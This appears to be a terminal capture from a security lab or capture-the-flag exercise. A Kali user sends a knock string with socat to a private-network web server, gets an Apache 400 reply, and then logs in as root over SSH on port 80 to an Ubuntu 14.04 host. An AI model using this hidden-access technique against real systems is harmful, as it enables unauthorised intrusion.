 root@kali:~# echo threathuntercoming | socat - tcp:192.168.0.110:80
HTTP/1.1 400 Bad Request
Date: Sun, 08 Mar 2020 04:31:39 GMT
Server: Apache/2.4.7 (Ubuntu)
Content-Length: 300
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.7 (Ubuntu) Server at localhost Port 80</address>
</body></html>
root@kali:~# ssh -p 80 root@192.168.0.110
root@192.168.0.110's password:
Welcome to Ubuntu 14.04.6 LTS (GNU/Linux 3.13.0-24-generic x86_64)
 * Documentation:  https://help.ubuntu.com/
New release '16.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Sat Mar  7 16:59:37 2020 from 192.168.0.106
root@y:~#
安全先师